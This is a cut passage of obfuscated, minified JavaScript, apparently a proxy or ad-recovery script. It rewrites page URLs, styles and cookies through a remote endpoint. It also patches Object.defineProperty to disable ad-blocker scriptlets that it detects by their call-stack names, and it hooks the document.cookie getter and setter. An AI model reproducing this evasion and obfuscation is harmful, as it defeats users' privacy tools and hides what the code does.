gi=Z9['A'][jm(0xe8e)](DX)[jm(0x606)][jm(0xbb0)](Da,jm(0xed3));if(gi)g0(gi)&&Z9['A'][jm(0xe8e)](DX)[jm(0xb10)][jm(0xbb0)](Da,jm(0xed3),(0x0,Z0['Wq'])({'protectUrlContext':Dl,'url':gi,'kind':Z0['MN'][jm(0x634)],'baseUrl':DQ,'endpoint':Z1['A'][jm(0x92b)]}));else{let gr=Z9['A'][jm(0xe8e)](DX)[jm(0x873)][jm(0xe8e)][jm(0xbb0)](Da);gr&&(gr=Z9['A'][jm(0xe8e)](DX)[jm(0xb77)][jm(0xbb0)](gr,/\bwindow\.location\b/g,jm(0xcc2)),Z9['A'][jm(0xe8e)](DX)[jm(0x873)][jm(0xa25)][jm(0xbb0)](Da,gr)),gr[jm(0xdc0)](jm(0xc3f))&&(gr=Z9['A'][jm(0xe8e)](DX)[jm(0xb77)][jm(0xbb0)](gr,/\bwindow\.top\.apstag\.runtime\.callCqWrapper\b/g,jm(0x9fc)),Z9['A'][jm(0xe8e)](DX)[jm(0x873)][jm(0xa25)][jm(0xbb0)](Da,gr)),(0x0,Z0['Gy'])(Dl)||(0x0,Z0['Vp'])(Dl)||!(jm(0x5b2)in Dl)||jm(0x7e0)!==Dl[jm(0x5b2)]||(gr[jm(0xdc0)](jm(0x6bb))&&(gr=Z9['A'][jm(0xe8e)](DX)[jm(0xb77)][jm(0xbb0)](gr,jm(0x6bb),jm(0x993)),Z9['A'][jm(0xe8e)](DX)[jm(0x873)][jm(0xa25)][jm(0xbb0)](Da,gr)),gr[jm(0xdc0)](jm(0xd7c))&&(gr=Z9['A'][jm(0xe8e)](DX)[jm(0xb77)][jm(0xbb0)](gr,jm(0xd7c),jm(0xd8a)),Z9['A'][jm(0xe8e)](DX)[jm(0x873)][jm(0xa25)][jm(0xbb0)](Da,gr)),gr[jm(0xdc0)](jm(0x15f))&&gr[jm(0xdc0)](jm(0xd9c))&&(gr=Z9['A'][jm(0xe8e)](DX)[jm(0xb77)][jm(0xbb0)](gr,jm(0x15f),jm(0x9e0)),gr=Z9['A'][jm(0xe8e)](DX)[jm(0xb77)][jm(0xbb0)](gr,jm(0x7fd),jm(0x8f7)),gr[jm(0xdc0)](jm(0xd18))?gr+=jm(0x159):gr+=jm(0xe8b),Z9['A'][jm(0xe8e)](DX)[jm(0x873)][jm(0xa25)][jm(0xbb0)](Da,gr)));}}else{if(jm(0x6f5)===g2){var g3;const gn=null===(g3=Z9['A'][jm(0xe8e)](DX)[jm(0x606)][jm(0xbb0)](Da,jm(0xb1d)))||void 0x0===g3?void 0x0:g3[jm(0x4d0)](),gL=Z9['A'][jm(0xe8e)](DX)[jm(0x606)][jm(0xbb0)](Da,jm(0xbfc)),gO=Z9['A'][jm(0xe8e)](DX)[jm(0x606)][jm(0xbb0)](Da,'as');if(gL&&g0(gL)){const gu=jm(0x956)===gn||jm(0xf8f)===gn&&jm(0x9fd)===gO?Z0['MN'][jm(0x8fd)]:jm(0xf8f)===gn&&jm(0x366)===gO?Z0['MN'][jm(0x634)]:Z0['MN'][jm(0xf6e)];Z9['A'][jm(0xe8e)](DX)[jm(0xb10)][jm(0xbb0)](Da,jm(0xbfc),(0x0,Z0['Wq'])({'protectUrlContext':Dl,'url':gL,'kind':gu,'baseUrl':DQ,'endpoint':Z1['A'][jm(0x92b)]}));}}else{if(jm(0xe1d)===g2){const gs=Z9['A'][jm(0xe8e)](DX)[jm(0x606)][jm(0xbb0)](Da,jm(0xed3));if(gs&&gs[jm(0x97f)](jm(0x569))){const gA=xw(gs,Dl,DX);Z9['A'][jm(0xe8e)](DX)[jm(0xb10)][jm(0xbb0)](Da,jm(0xed3),gA);}else gs&&g0(gs)&&Z9['A'][jm(0xe8e)](DX)[jm(0xb10)][jm(0xbb0)](Da,jm(0xed3),(0x0,Z0['Wq'])({'protectUrlContext':Dl,'url':gs,'kind':Z0['MN'][jm(0xed0)],'baseUrl':DQ,'endpoint':Z1['A'][jm(0x92b)]}));const gV=Z9['A'][jm(0xe8e)](DX)[jm(0x606)][jm(0xbb0)](Da,jm(0x89d));if(gV){const gk=(0x0,Z0['Wq'])({'protectUrlContext':Dl,'url':Z1['A'][jm(0x92b)]+jm(0x741),'kind':Z0['MN'][jm(0x634)],'baseUrl':DQ,'endpoint':Z1['A'][jm(0x92b)]});gV[jm(0xdc0)](gk)?Z9['A'][jm(0xe8e)](DX)[jm(0xb10)][jm(0xbb0)](Da,jm(0x89d),xE({'_window':DX,'protectUrlContext':Dl,'html':gV,'docBaseUrl':DQ})):Z9['A'][jm(0xe8e)](DX)[jm(0xb10)][jm(0xbb0)](Da,jm(0x89d),jm(0xfd8)[jm(0x85c)](xu,jm(0x65b))[jm(0x85c)](gk,jm(0xc4d))[jm(0x85c)]((0x0,xs['x'])()['id'],jm(0x219))+xE({'_window':DX,'protectUrlContext':Dl,'html':gV,'docBaseUrl':DQ}));}}else{if('a'===g2){const gv=Z9['A'][jm(0xe8e)](DX)[jm(0x606)][jm(0xbb0)](Da,jm(0xbfc));gv&&g0(gv)&&Z9['A'][jm(0xe8e)](DX)[jm(0xb10)][jm(0xbb0)](Da,jm(0xbfc),(0x0,Z0['Wq'])({'protectUrlContext':Dl,'url':gv,'kind':Z0['MN'][jm(0x437)],'baseUrl':DQ,'endpoint':Z1['A'][jm(0x92b)]}));const gI=Z9['A'][jm(0xe8e)](DX)[jm(0x606)][jm(0xbb0)](Da,jm(0x23e));jm(0x9cf)==typeof gI&&gI[jm(0xdc0)](jm(0x487))&&Z9['A'][jm(0xe8e)](DX)[jm(0xb10)][jm(0xbb0)](Da,jm(0x23e),jm(0xc69)[jm(0x85c)](btoa(gI),jm(0x564)));const gJ=Z9['A'][jm(0xe8e)](DX)[jm(0x606)][jm(0xbb0)](Da,jm(0x581));jm(0x9cf)!=typeof gJ||(0x0,Z0['Gy'])(Dl)||(Z9['A'][jm(0xe8e)](DX)[jm(0x5e0)][jm(0xbb0)](Da,jm(0x581)),Z9['A'][jm(0xe8e)](DX)[jm(0xb10)][jm(0xbb0)](Da,jm(0xf6f)+(0x0,Zg['md'])(jm(0x581)),gJ));}else{if(jm(0x1c2)===g2){const gE=Z9['A'][jm(0xe8e)](DX)[jm(0x606)][jm(0xbb0)](Da,jm(0xed3));gE&&g0(gE)&&Z9['A'][jm(0xe8e)](DX)[jm(0xb10)][jm(0xbb0)](Da,jm(0xed3),(0x0,Z0['Wq'])({'protectUrlContext':Dl,'url':gE,'kind':Z0['MN'][jm(0xf6e)],'baseUrl':DQ,'endpoint':Z1['A'][jm(0x92b)]}));const gj=Z9['A'][jm(0xe8e)](DX)[jm(0x606)][jm(0xbb0)](Da,jm(0xc61));gj&&g0(gj)&&Z9['A'][jm(0xe8e)](DX)[jm(0xb10)][jm(0xbb0)](Da,jm(0xc61),(0x0,Z0['Wq'])({'protectUrlContext':Dl,'url':gj,'kind':Z0['MN'][jm(0xf6e)],'baseUrl':DQ,'endpoint':Z1['A'][jm(0x92b)]}));}else{if(jm(0x2fb)===g2){const gw=Z9['A'][jm(0xe8e)](DX)[jm(0x606)][jm(0xbb0)](Da,jm(0xed3));gw&&g0(gw)&&Z9['A'][jm(0xe8e)](DX)[jm(0xb10)][jm(0xbb0)](Da,jm(0xed3),(0x0,Z0['Wq'])({'protectUrlContext':Dl,'url':gw,'kind':Z0['MN'][jm(0xf6e)],'baseUrl':DQ,'endpoint':Z1['A'][jm(0x92b)]}));}else{if(jm(0x793)===g2){const go=Z9['A'][jm(0xe8e)](DX)[jm(0x606)][jm(0xbb0)](Da,jm(0x8b0)),gb=Z9['A'][jm(0xe8e)](DX)[jm(0x606)][jm(0xbb0)](Da,jm(0x22d));go&&g0(go)&&Z9['A'][jm(0xe8e)](DX)[jm(0xb10)][jm(0xbb0)](Da,jm(0x8b0),(0x0,Z0['Wq'])({'protectUrlContext':Dl,'url':go,'kind':jm(0x444)===gb?Z0['MN'][jm(0x437)]:Z0['MN'][jm(0xed0)],'baseUrl':DQ,'endpoint':Z1['A'][jm(0x92b)]})),gb&&![jm(0x444),jm(0xd06),jm(0x81e),jm(0x830)][jm(0xdc0)](gb)&&DM(gb)&&Z9['A'][jm(0xe8e)](DX)[jm(0xb10)][jm(0xbb0)](Da,jm(0x22d),(0x0,Zg['md'])(gb));}else{if(jm(0x1a7)===g2||'g'===g2){const gK=[jm(0xa88),jm(0x8ff),jm(0xcf7),jm(0x377),jm(0x4d3),jm(0x29b),jm(0x589),jm(0x371)];for(const gY of gK){const gf=Z9['A'][jm(0xe8e)](DX)[jm(0x606)][jm(0xbb0)](Da,gY);if(gf){const gF=(0x0,xZ['oY'])({'protectUrlContext':Dl,'value':gf,'baseUrl':DQ,'idFilter':DH,'urlFilter':Dq,'attributeFilter':Dz});Z9['A'][jm(0xe8e)](DX)[jm(0xb10)][jm(0xbb0)](Da,gY,gF);}}const gS=Z9['A'][jm(0xe8e)](DX)[jm(0x606)][jm(0xbb0)](Da,jm(0xae2));if(gS&&jm(0x9cf)==typeof gS){if(gS[jm(0x97f)]('#')&&DM(gS[jm(0xcbd)](0x1)))Z9['A'][jm(0xe8e)](DX)[jm(0xb10)][jm(0xbb0)](Da,jm(0xae2),'#'+(0x0,Zg['md'])(gS[jm(0xcbd)](0x1)));else{const gT=new URL(gS,DQ);g0(gT[jm(0xbfc)])&&Z9['A'][jm(0xe8e)](DX)[jm(0xb10)][jm(0xbb0)](Da,jm(0xae2),(0x0,Z0['Wq'])({'protectUrlContext':Dl,'url':gT,'kind':Z0['MN'][jm(0xf6e)],'endpoint':Z1['A'][jm(0x92b)],'baseUrl':DQ}));}}}else{if(jm(0xf79)===g2){const gd=Z9['A'][jm(0xe8e)](DX)[jm(0x606)][jm(0xbb0)](Da,jm(0x1f8));if(gd&&jm(0x9cf)==typeof gd&&DM(gd)){const gc=(0x0,Zg['md'])(gd);Z9['A'][jm(0xe8e)](DX)[jm(0xb10)][jm(0xbb0)](Da,jm(0x1f8),gc);}}else{if(jm(0x9fd)===g2){if(jm(0x31c)===Da[jm(0x7c0)](jm(0x308))&&!(0x0,Z0['Gy'])(Dl)){let gR=Z9['A'][jm(0xe8e)](DX)[jm(0xc9a)][jm(0xe8e)][jm(0xbb0)](Da);gR&&(gR=Z9['A'][jm(0xe8e)](DX)[jm(0xb77)][jm(0xbb0)](gR,/@media only screen and \(max-width:\d+px\)\s*{#img.*{display:none}}/g,''),Z9['A'][jm(0xe8e)](DX)[jm(0xc9a)][jm(0xa25)][jm(0xbb0)](Da,gR));}!function(gy){const jU=jm;let {_window:gm,protectUrlContext:gU,element:gC,baseUrl:gB,idFilter:gP,urlFilter:gN,attributeFilter:gG}=gy;if(jU(0x9fd)!==gC[jU(0xa96)][jU(0x4d0)]())return;const gW=Z9['A'][jU(0xe8e)](gm)[jU(0xc9a)][jU(0xe8e)][jU(0xbb0)](gC);gW&&Z9['A'][jU(0xe8e)](gm)[jU(0xc9a)][jU(0xa25)][jU(0xbb0)](gC,(0x0,xZ['dv'])({'protectUrlContext':gU,'stylesheet':gW,'baseUrl':gB,'idFilter':gP,'urlFilter':gN,'attributeFilter':gG}));}({'_window':DX,'protectUrlContext':Dl,'element':Da,'baseUrl':DQ,'idFilter':DH,'urlFilter':Dq,'attributeFilter':Dz});}}}}}}}}}}}const g4=Z9['A'][jm(0xe8e)](DX)[jm(0x9e9)][jm(0xe8e)][jm(0xbb0)](Da);for(const gy of Array[jm(0xff7)](g4))DM(gy)&&g4[jm(0x8e4)](gy,(0x0,Zg['md'])(gy));const g5=Z9['A'][jm(0xe8e)](DX)[jm(0x606)][jm(0xbb0)](Da,jm(0xc79));g5&&DM(g5)&&Z9['A'][jm(0xe8e)](DX)[jm(0xb10)][jm(0xbb0)](Da,jm(0xc79),(0x0,Zg['zp'])(g5));const g6=Z9['A'][jm(0xe8e)](DX)[jm(0x606)][jm(0xbb0)](Da,jm(0xeb6));g6&&DM(g6)&&Z9['A'][jm(0xe8e)](DX)[jm(0xb10)][jm(0xbb0)](Da,jm(0xeb6),(0x0,Zg['md'])(g6));const g7=Z9['A'][jm(0xe8e)](DX)[jm(0x497)][jm(0xe8e)][jm(0xbb0)](Da);g7&&DM(g7)&&Z9['A'][jm(0xe8e)](DX)[jm(0x497)][jm(0xa25)][jm(0xbb0)](Da,(0x0,Zg['md'])(g7));const g8=Z9['A'][jm(0xe8e)](DX)[jm(0x606)][jm(0xbb0)](Da,jm(0x362));Da instanceof DX[jm(0xd7e)]&&g8&&jm(0x9cf)==typeof g8&&g8[jm(0x14b)]>0x0&&Z9['A'][jm(0xe8e)](DX)[jm(0xb10)][jm(0xbb0)](Da,jm(0x362),jm(0x577)+g8);const g9=Z9['A'][jm(0xe8e)](DX)[jm(0x606)][jm(0xbb0)](Da,jm(0x4f0));Da instanceof DX[jm(0xd7e)]&&g9&&jm(0x9cf)==typeof g9&&g9[jm(0x14b)]>0x0&&Z9['A'][jm(0xe8e)](DX)[jm(0xb10)][jm(0xbb0)](Da,jm(0x4f0),jm(0x577)+g9);const gZ=Z9['A'][jm(0xe8e)](DX)[jm(0x606)][jm(0xbb0)](Da,jm(0x9fd));if(gZ){const gm=(0x0,xk['e'])((0x0,xZ['Vd'])({'protectUrlContext':Dl,'style':gZ,'baseUrl':DQ,'idFilter':DH,'urlFilter':Dq,'attributeFilter':Dz}));Z9['A'][jm(0xe8e)](DX)[jm(0xb10)][jm(0xbb0)](Da,jm(0x9fd),gm);}const gx=[jm(0xd5b),jm(0x63f)];for(const gU of gx){if(!DM(gU))continue;const gC=Z9['A'][jm(0xe8e)](DX)[jm(0x606)][jm(0xbb0)](Da,gU);gC&&(Z9['A'][jm(0xe8e)](DX)[jm(0x5e0)][jm(0xbb0)](Da,gU),Z9['A'][jm(0xe8e)](DX)[jm(0xb10)][jm(0xbb0)](Da,(0x0,Zg['md'])(gU),gC));}if(Da instanceof DX[jm(0xd7e)]){const gB=Z9['A'][jm(0xe8e)](DX)[jm(0xdf6)][jm(0xe8e)][jm(0xbb0)](Da),gP=Object[jm(0xdbf)](gB);for(const gN of gP){const gG=Zx(gN);g1(jm(0xf6f)+gG)&&(gB[(0x0,Zg['md'])(gG)]=gB[gN],delete gB[gN]);}}if(Da instanceof DX[jm(0x3c4)]){for(let gW=0x0;gW<Da[jm(0x671)][jm(0xb85)][jm(0x14b)];gW++)xj({'_window':DX,'protectUrlContext':Dl,'node':Da[jm(0x671)][jm(0xb85)][gW],'baseUrl':DQ,'idFilter':DH,'urlFilter':Dq,'attributeFilter':Dz});}}({'protectUrlContext':DC,'node':DB,'baseUrl':DP,'_window':DU,'idFilter':DN,'urlFilter':DG,'attributeFilter':DW}),DB[jy(0xb85)][jy(0x652)](Dp=>{xj({'protectUrlContext':DC,'node':Dp,'baseUrl':DP,'_window':DU,'idFilter':DN,'urlFilter':DG,'attributeFilter':DW});}));}const xw=function(Dm,DU){const jC=Ex;let DC=arguments[jC(0x14b)]>0x2&&void 0x0!==arguments[0x2]?arguments[0x2]:window;if(!Dm||!Dm[jC(0x97f)](jC(0x569)))return Dm;const DB=decodeURIComponent(Dm[jC(0xcbd)](0xf));if(!DB[jC(0xdc0)](Z1['A'][jC(0x92b)])){const DP=jC(0xfd8)[jC(0x85c)](xu,jC(0x65b))[jC(0x85c)]((0x0,Z0['Wq'])({'protectUrlContext':DU,'url':Z1['A'][jC(0x92b)]+jC(0x741),'kind':Z0['MN'][jC(0x634)],'baseUrl':Z9['A'][jC(0xe8e)](DC)[jC(0xbb5)][jC(0xe8e)][jC(0xc0c)](DC[jC(0xd6d)]),'endpoint':Z1['A'][jC(0x92b)]}),jC(0xc4d))[jC(0x85c)]((0x0,xs['x'])()['id'],jC(0x219))+xE({'_window':DC,'protectUrlContext':DU,'html':DB});return jC(0x569)+encodeURIComponent(DP);}return Dm;};var xo=D(0x15ef),xb=D(0x10e2),xK=D(0xebc);class xS{static[Ex(0xe8e)](Dm,DU){const jB=Ex;let DC=xS[jB(0xe84)][jB(0xe8e)](DU);return DC||(DC=function(DB,DP){return new Proxy(DP,{'get':function(DN,DG,DW){const jP=a2x;if(jP(0x777)===DG)return function(Dl,Da,DQ,DX){const jN=jP;var DH;const Dq=[Dl];return void 0x0===DQ?Dq[jN(0x77f)]('*'):Dq[jN(0x77f)]('*',DQ),(null!=DX?DX:DB)[jN(0x907)](jN(0xeb1))[jN(0xbb0)](null!==(DH=this[jN(0x408)])&&void 0x0!==DH?DH:this,...Dq);};const Dp=DP[DG];return[jP(0xe25),jP(0xe03),jP(0xa8b),jP(0xe31),jP(0x442),jP(0xa0b),jP(0x93b),jP(0x790),jP(0xa21),jP(0x9e3),jP(0x927),jP(0xe51),jP(0xda0),jP(0x26c),jP(0xefe),jP(0xd3a),jP(0x355),jP(0xa7c),jP(0x44e),jP(0x896),jP(0xd91),jP(0x28b),jP(0x496),jP(0x883),jP(0xe2b),jP(0x6c2),jP(0xa35),jP(0xd57),jP(0xb53)][jP(0xdc0)](DG)&&jP(0xafa)==typeof Dp?Dp[jP(0xa2d)](DN):Dp;}});}(Dm,DU),xS[jB(0xe84)][jB(0xa25)](DU,DC)),DC;}}(0x0,ZD['A'])(xS,Ex(0xe84),new Map());const xY=(Dm,DU)=>{const jG=Ex;if(jG(0x9cf)!=typeof Dm||jG(0x9cf)!=typeof DU)return!0x1;const DC=Dm[jG(0x14b)],DB=DU[jG(0x14b)];if(0x0===DC&&0x0===DB)return!0x0;if(0x0===DC)return!0x1;if(0x0===DB)return!0x0;if(DC<DB)return!0x1;for(let DP=0x0;DP<Dm[jG(0x14b)];DP++)if(Dm[DP]===DU[0x0]){let DN=!0x0;for(let DG=0x1;DG<DU[jG(0x14b)];DG++)if(!Dm[DP+DG]||Dm[DP+DG]!==DU[DG]){DN=!0x1;break;}if(DN)return!0x0;}return!0x1;};var xf=D(0x1d4b);function xF(Dm){const jW=Ex,DU=new TextEncoder()[jW(0x573)](Dm);let DC='';for(const DB of DU)DC+=String[jW(0x8b3)](DB);return btoa(DC);}function xT(Dm,DU,DC){return DB=>{const jp=a2x;var DP;const DN=jp(0xc28)==typeof(null==DB?void 0x0:DB[jp(0x69e)])?DB[jp(0x69e)]:!(null==DB||null===(DP=DB[jp(0x69e)])||void 0x0===DP||!DP[jp(0x206)]),DG=jp(0xc28)==typeof DC?DC:!(null==DC||!DC[jp(0x206)]);return DB[jp(0xa30)]===Dm&&DN===DG&&DU===DB[jp(0x8b2)];};}const xd=Dm=>{const jl=Ex;if(Dm[jl(0xf8e)])return;Dm[jl(0xf8e)]=!0x0;const DU=Dm[jl(0xb35)][jl(0x268)],DC=Dm[jl(0xb35)][jl(0x18a)],DB=()=>{const ja=jl,DP=new Error()[ja(0xdb5)];return!(!DP||!/((abort-on-iframe-property|override-property)-(read|write))|prevent-listener/[ja(0x7f4)](DP));};Dm[jl(0xb35)][jl(0x268)]=function(){const jQ=jl;return DB()?arguments[jQ(0x14b)]<=0x0?void 0x0:arguments[0x0]:DU(...arguments);},Dm[jl(0xb35)][jl(0x18a)]=function(){const jX=jl;return DB()?arguments[jX(0x14b)]<=0x0?void 0x0:arguments[0x0]:DC(...arguments);};};function xc(Dm,DU){const jH=Ex;DU[jH(0x9ba)]||DU[jH(0x5a2)]||(DU[jH(0x9ba)]=!0x0,DU[jH(0xf8e)]||Z4['A'][jH(0x52d)](jH(0x2a5)),Z9['A'][jH(0xfc2)](DU),xm(Dm,DU),xR(DU[jH(0xd6d)]));}const xR=Dm=>{const jq=Ex;Dm[jq(0x816)]=[],Dm[jq(0xe25)](jq(0x72d),()=>null);};function xy(Dm){const jt=Ex;let DU=!0x0,DC='';try{DC=Dm[jt(0xb06)][jt(0xbfc)];}catch(DB){DU=!0x1;}return DU;}const xm=(Dm,DU)=>{const je=Ex;{const Da=DU[je(0xb6f)][je(0xbfd)][je(0x650)],DQ=DU[je(0xb35)][je(0x832)](DU[je(0xb6f)][je(0xbfd)],je(0x650));Da&&DQ&&DQ[je(0x65c)]&&DQ[je(0x817)]&&Z9['A'][je(0xe8e)](DU)[je(0xef8)][je(0xbb0)](Da)[je(0xdc0)](je(0x6a3))&&DU[je(0xb35)][je(0x268)](DU[je(0xb6f)][je(0xbfd)],je(0x650),{'get':function(){}});}xB(DU,je(0x907),je(0x187),function(){const jz=je;if(this[jz(0xaf0)])return jz(0xc85)[jz(0x85c)](this[jz(0x827)],jz(0xcc9));for(var DX=arguments[jz(0x14b)],DH=new Array(DX),Dq=0x0;Dq<DX;Dq++)DH[Dq]=arguments[Dq];return Z9['A'][jz(0xe8e)](DU)[jz(0xef8)][jz(0xbb0)](this,...DH);}),xP(DU,je(0x8b8),je(0x9d9),{'get':function(){const jM=je;for(var DX=arguments[jM(0x14b)],DH=new Array(DX),Dq=0x0;Dq<DX;Dq++)DH[Dq]=arguments[Dq];const Dz=Z9['A'][jM(0xe8e)](DU)[jM(0x1e0)][jM(0xe8e)][jM(0xbb0)](this,...DH);return Dz?(0x0,xZ['QS'])(Dz):Dz;},'set':function(DX){const w0=je;for(var DH=arguments[w0(0x14b)],Dq=new Array(DH>0x1?DH-0x1:0x0),Dz=0x1;Dz<DH;Dz++)Dq[Dz-0x1]=arguments[Dz];return Z9['A'][w0(0xe8e)](DU)[w0(0x1e0)][w0(0xa25)][w0(0xbb0)](this,w0(0x9cf)==typeof DX?(0x0,xZ['Vd'])({'protectUrlContext':Dm,'style':DX,...Dq}):DX),DX;}}),xB(DU,je(0x8b8),je(0x96a),function(DX){const w1=je;if(this[w1(0x45d)])return this[DX];for(var DH=arguments[w1(0x14b)],Dq=new Array(DH>0x1?DH-0x1:0x0),Dz=0x1;Dz<DH;Dz++)Dq[Dz-0x1]=arguments[Dz];return Z9['A'][w1(0xe8e)](DU)[w1(0xcea)][w1(0xbb0)](this,DX,...Dq);}),xB(DU,je(0x8b8),je(0xd39),function(DX,DH){const w2=je;if(this[w2(0x45d)])return this[DX]=DH;for(var Dq=arguments[w2(0x14b)],Dz=new Array(Dq>0x2?Dq-0x2:0x0),DM=0x2;DM<Dq;DM++)Dz[DM-0x2]=arguments[DM];Z9['A'][w2(0xe8e)](DU)[w2(0xd81)][w2(0xbb0)](this,DX,w2(0x9cf)==typeof DH?(0x0,xZ['oY'])({'protectUrlContext':Dm,'value':DH}):DH,...Dz);}),xB(DU,je(0xfbc),je(0x781),function(DX,DH){const w3=je;return Z9['A'][w3(0xe8e)](DU)[w3(0xdb4)][w3(0xbb0)](this,(0x0,xZ['dv'])({'protectUrlContext':Dm,'stylesheet':DX}),DH);}),xB(DU,je(0xfbc),je(0x80c),function(DX){const w4=je,DH=(0x0,xZ['dv'])({'protectUrlContext':Dm,'stylesheet':DX});return Z9['A'][w4(0xe8e)](DU)[w4(0x1a3)][w4(0xbb0)](this,DH);}),xP(DU,je(0xc2c),je(0x163),{'get':function(){const w5=je;for(var DX=arguments[w5(0x14b)],DH=new Array(DX),Dq=0x0;Dq<DX;Dq++)DH[Dq]=arguments[Dq];const Dz=Z9['A'][w5(0xe8e)](DU)[w5(0x55c)][w5(0xe8e)][w5(0xbb0)](this,...DH);return Dz?Dz[w5(0xce5)](';')[w5(0xbc0)](DM=>DM[w5(0xa3a)]())[w5(0xbc0)](DM=>{const w6=w5,g0=DM[w6(0x31b)]('=');return[DM[w6(0x74a)](0x0,g0),DM[w6(0x74a)](g0+0x1)];})[w5(0xbc0)](DM=>{const w7=w5;let [g0,g1]=DM;if((0x0,Zg['_'])(g0)){const [g2,g3,g4]=(0x0,Zg['ks'])(g0)[w7(0xce5)](';');if(g4)return[g4,g1];}return[g0,g1];})[w5(0xbc0)](DM=>{const w8=w5;let [g0,g1]=DM;return''[w8(0x85c)](g0,'=')[w8(0x85c)](g1);})[w5(0x155)](';\x20'):Dz;},'set':function(DX){const w9=je,DH=xp(DU)||new URL(DU[w9(0xb06)][w9(0xbfc)]);for(var Dq=arguments[w9(0x14b)],Dz=new Array(Dq>0x1?Dq-0x1:0x0),DM=0x1;DM<Dq;DM++)Dz[DM-0x1]=arguments[DM];const g0=Z9['A'][w9(0xe8e)](DU)[w9(0x55c)][w9(0xe8e)][w9(0xbb0)](this,...Dz),g1=g0?g0[w9(0xce5)](';')[w9(0xbc0)](g5=>g5[w9(0xa3a)]())[w9(0xbc0)](g5=>{const wZ=w9,g6=g5[wZ(0x31b)]('=');return[g5[wZ(0x74a)](0x0,g6),g5[wZ(0x74a)](g6+0x1)];})[w9(0x377)](g5=>{let [g6,g7]=g5;return(0x0,Zg['_'])(g6);})[w9(0xbc0)](g5=>{const wx=w9;let [g6,g7]=g5;return[g6,g7,...(0x0,Zg['ks'])(g6)[wx(0xce5)](';')];})[w9(0xbc0)](g5=>{let [g6,g7,g8,g9,gZ]=g5;return{'key':g6,'value':g7,'domain':g8,'path':g9,'name':gZ};}):[],g2=(g5=>(0x0,xb[w9(0x264)])(g5,{'decodeValues':!0x1}))(DX);if(void 0x0===g2[w9(0x962)]&&(g2[w9(0x962)]=DU[w9(0xef7)][w9(0x257)]),g3=(g3=g2[w9(0x962)])[w9(0x97f)]('.')?g3[w9(0xcbd)](0x1):g3,DH[w9(0x257)]===Dm[w9(0xf4a)]&&(!g3||DH[w9(0x257)][w9(0x898)](g3)))return Z9['A'][w9(0xe8e)](DU)[w9(0x55c)][w9(0xa25)][w9(0xbb0)](this,DX,...Dz);var g3;const g4=function(g5,g6,g7,g8,g9){const wD=w9,gZ=new URL((0x0,Z0['EW'])(g6[wD(0xb06)][wD(0xbfc)])?(0x0,Z0['sH'])(g6[wD(0xb06)][wD(0xbfc)])[wD(0x16e)]:g6[wD(0xb06)][wD(0xbfc)]);if(!g9[wD(0x568)]){if('/'===gZ[wD(0x73a)])g9[wD(0x568)]='/';else{const gx=gZ[wD(0x73a)][wD(0xce5)]('/')[wD(0xcbd)](0x0,-0x1)[wD(0x155)]('/');g9[wD(0x568)]=gx||'/';}}return g9[wD(0x962)]||(g9[wD(0x962)]=gZ[wD(0x257)]),g9[wD(0x962)][wD(0x97f)]('.')||(g9[wD(0x962)]='.'+g9[wD(0x962)]),((gD,gg,gh,gi,gr)=>{const wg=wD,gn=gh[wg(0xe99)](gu=>gu[wg(0x827)]===gi[wg(0x827)]&&gu[wg(0x962)]===gi[wg(0x962)]&&gu[wg(0x568)]===gi[wg(0x568)]),gL=gn?gn[wg(0x320)]:(0x0,Zg['md'])(''[wg(0x85c)](gi[wg(0x962)],';')[wg(0x85c)](gi[wg(0x568)],';')[wg(0x85c)](gi[wg(0x827)]),(0x0,xK['$o'])()),gO={'httpOnly':gi[wg(0xe35)],'maxAge':gi[wg(0xe3a)],'encode':gu=>gu};return gO[wg(0x568)]=function(gu,gs){const wh=wg,gV=(0x0,Z0['rI'])(gs,gu[wh(0xf4a)]);if('v7'===gu[wh(0x3fe)])return'/'[wh(0x85c)](Z0['lv'],'/')[wh(0x85c)](gu[wh(0xf4a)],'/')[wh(0x85c)]((0x0,x7['Y_'])(gu[wh(0x5b2)]),'/')[wh(0x85c)](gV);if('v8'===gu[wh(0x3fe)])return'/'[wh(0x85c)](Z0['ep'],'/')[wh(0x85c)](gu[wh(0xf4a)],'/')[wh(0x85c)]((0x0,x7['Y_'])(gu[wh(0x5b2)]),'/')[wh(0x85c)](gV);if('v9'===gu[wh(0x3fe)])return'/'[wh(0x85c)](Z0['ZM'],'/')[wh(0x85c)](gu[wh(0xf4a)],'/')[wh(0x85c)](gV);if(wh(0x657)===gu[wh(0x3fe)])return'/'[wh(0x85c)](Z0['Ph'],'/')[wh(0x85c)](gu[wh(0xf4a)],'/')[wh(0x85c)](gV);if(wh(0x4c7)===gu[wh(0x3fe)])return'/'[wh(0x85c)](Z0['g3'],'/')[wh(0x85c)](gu[wh(0xf4a)],'/')[wh(0x85c)](gV);if(wh(0x51f)===gu[wh(0x3fe)])return'/'[wh(0x85c)](Z0['qF'],'/')[wh(0x85c)](gu[wh(0xf4a)],'/')[wh(0x85c)](gV);throw new Error(wh(0xedf)[wh(0x85c)](gu));}(gD,gi[wg(0x962)]),gO[wg(0x962)]=new URL((0x0,Zo['aV'])(gg))[wg(0x257)],gr&&(gO[wg(0xdb8)]=gr),gO[wg(0x42e)]=!0x0,gO[wg(0x57c)]=wg(0x3f6),gi[wg(0x1ae)]&&!isNaN(gi[wg(0x1ae)][wg(0xc47)]())&&(gO[wg(0x1ae)]=gi[wg(0x1ae)]),(0x0,xo['l'])(gL,gi[wg(0xca7)],gO);})(g5,g7,g8,g9);}(Dm,DU,Z1['A'][w9(0x92b)],g1,g2);return Z9['A'][w9(0xe8e)](DU)[w9(0x55c)][w9(0xa25)][w9(0xbb0)](this,g4,...Dz);}}),xB(DU,je(0xc2c),je(0x31f),function(DX){const wi=je;return Z9['A'][wi(0xe8e)](DU)[wi(0x8d1)][wi(0xbb0)](this,(0x0,Zg['md'])(DX));}),xB(DU,je(0xd6d),je(0x31f),function(DX){const wr=je;return wr(0x9cf)!=typeof DX&&(DX=DU[wr(0x63d)](DX)),Z9['A'][wr(0xe8e)](DU)[wr(0xe80)][wr(0xbb0)](this,(0x0,Zg['md'])(DX));}),xB(DU,je(0xc2c),je(0xfd2),function(DX){const wn=je;return Z9['A'][wn(0xe8e)](DU)[wn(0x17e)][wn(0xbb0)](this,(0x0,Zg['md'])(DX));}),xB(DU,je(0xc2c),je(0x3ea),function(DX){const wL=je;return DX=(0x0,xf['w4'])(DX),Z9['A'][wL(0xe8e)](DU)[wL(0xf35)][wL(0xbb0)](this,(0x0,xZ['Qw'])({'protectUrlContext':Dm,'selector':DX}));},DX=>DX),xB(DU,je(0xc2c),je(0x570),function(DX){const wO=je;return 